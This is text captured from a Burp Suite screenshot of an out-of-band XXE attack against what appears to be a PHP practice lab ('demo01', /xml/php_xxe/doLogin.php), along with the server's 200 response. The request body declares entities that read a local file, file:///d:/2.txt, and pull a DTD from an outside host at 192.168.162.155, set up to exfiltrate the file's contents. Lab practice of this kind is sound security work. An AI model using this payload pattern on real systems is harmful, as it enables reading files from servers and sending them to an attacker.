 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.5.1 - Temporary Project - licensed to liuyuanbiao
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 × +
Send Cancel < > Target: http://demo01 HTTP/1
Request
Pretty Raw Hex Unexpected information \n
1 POST /xml/php_xxe/doLogin.php HTTP/1.1
2 Host: demo01
3 Content-Length: 185
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36 Edg/133.0.0.0
6 Accept: application/xml, text/xml, */*; q=0.01
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://demo01
9 Referer: http://demo01/xml/php_xxe/
10 Accept-Encoding: gzip, deflate
11 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection: close
13
14 <?xml version="1.0"?>
15 <!DOCTYPE ANY[
16 <!ENTITY % file SYSTEM "file:///d:/2.txt">
17 <!ENTITY % remote SYSTEM
"http://192.168.162.155/test1.dtd">
18 %remote;
19 %all;
20 ]>
21 <root>
&send;
</root>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 27 May 2025 03:18:03 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 42
8
9 <result>
<code>
0
</code>
<msg>
</msg>
</result>
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 6
Done
285 bytes | 12 millis